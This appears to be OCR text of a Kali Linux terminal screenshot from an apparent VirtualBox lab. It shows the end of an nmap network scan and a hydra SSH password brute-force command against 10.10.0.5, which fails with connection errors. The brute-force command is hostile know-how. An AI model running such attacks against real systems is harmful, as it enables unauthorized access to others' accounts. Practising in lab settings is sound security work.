 1 2 3 4 16:26
kali@kali: ~
File Actions Edit View Help
3389/tcp open ms-wbt-server
5357/tcp open wsdapi
MAC Address: 08:00:27:FC:03:54 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.10.0.6
Host is up (0.0000040s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 256 IP addresses (5 hosts up) scanned in 17.63 seconds
┌──(kali㉿kali)-[~]
└─$ sudo hydra -l q1 -P /home/kali/Documents/brutforce5.txt ssh://10.10.0.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-15 15:59:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1297 login tries (l:1/p:1297), ~82 tries
per task
[DATA] attacking ssh://10.10.0.5:22/
[STATUS] 31.00 tries/min, 31 tries in 00:01h, 1279 to do in 00:42h, 3 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-15 16:02:52
Активация W
Чтобы активиров